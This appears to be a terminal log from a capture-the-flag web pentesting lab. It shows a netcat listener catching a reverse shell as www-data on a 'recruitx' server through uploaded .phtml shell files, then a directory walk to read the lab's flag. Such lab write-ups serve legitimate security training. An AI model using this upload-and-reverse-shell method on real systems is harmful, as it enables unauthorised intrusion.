 root@moe ~/t/guidedpentestweb# nc -lvnp 4444
listening on [any] 4444 ...
connect to [ ] from (UNKNOWN) [10.66.157.65] 55800
bash: cannot set terminal process group (792): Inappropriate ioctl for device
bash: no job control in this shell
www-data@recruitx-prod:/var/www/recruitx/uploads/documents$ ls
ls
shell.phtml
test.phtml
www-data@recruitx-prod:/var/www/recruitx/uploads/documents$ cd ..
cd ..
www-data@recruitx-prod:/var/www/recruitx/uploads$ cd
cd
bash: cd: HOME not set
www-data@recruitx-prod:/var/www/recruitx/uploads$ cd ..
cd ..
www-data@recruitx-prod:/var/www/recruitx$ ls
ls
admin
api
config
dashboard.php
data
flag.txt
includes
index.php
jobs.php
login.php
logout.php
profile.php
register.php
reset.php
test
uploads
{config,admin,api,uploads
www-data@recruitx-prod:/var/www/recruitx$ cd ..
cd ..
www-data@recruitx-prod:/var/www$ ;s
;s
bash: syntax error near unexpected token `;'
www-data@recruitx-prod:/var/www$ ls
ls
flag.txt
html
recruitx
www-data@recruitx-prod:/var/www$ cat flag.txt
cat flag.txt
THM{ch41n3d_vulns_4r3_d3v4st4t1ng}
www-data@recruitx-prod:/var/www$ ¶
root@moe ~/t/guidedpentestweb#